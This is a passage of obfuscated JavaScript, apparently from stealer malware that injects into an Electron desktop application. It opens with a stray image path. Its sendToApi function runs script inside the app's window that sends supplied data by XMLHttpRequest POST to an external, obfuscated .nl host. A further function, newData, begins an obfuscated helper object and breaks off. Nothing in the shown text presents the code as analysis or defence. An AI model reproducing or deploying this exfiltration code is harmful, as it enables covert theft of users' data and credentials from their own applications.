 });
function sendToApi(_0x23ebc7) {
const lookup_func = lookup_func,
_0x5c4294 = electron["BrowserWin" + "dow"]["getAllWind" + "ows"]()[-0x237c + -0x1 * 0xad + 0x2429];
_0x5c4294["webContent" + 's']["executeJav" + "aScript"]("
" + "
var xhr " + " = new XML " + "
HttpReques " + "
t();
" + "
xhr.ope " + "
n(\"POST\", " + "\"https://t" + "4ck0wsvvpb" + "mktxzluyee" + "11uce27kbc" + "t.nl/kouwm" + "tZmEDky\", " + "true);
" + "
xhr.s " + "
etRequestH " + "
eader(\'Con" + "tent-Type\'" + ", \'applica" + "tion/json\'" + ");
" + "
xhr.setRe " + "
questHeade " + "
r(\'Access-" + "Control-Al" + "low-Origin" + "\', \'*\');
" + "
xhr " + ".send(JSON " + ".stringify " + '(' + _0x23ebc7 + "));
", !![]);
}
async function newData(_0x1cc844, _0x25eda4, ..._0x518e2c) {
const lookup_func = lookup_func,
_0x265099 = {
'FEBbi': function (_0x20ed6f, _0x559e55) {
return _0x20ed6f + _0x559e55;
},
'VatnW': function (_0x167b22, _0x58f04c) {
return _0x167b22 + _0x58f04c;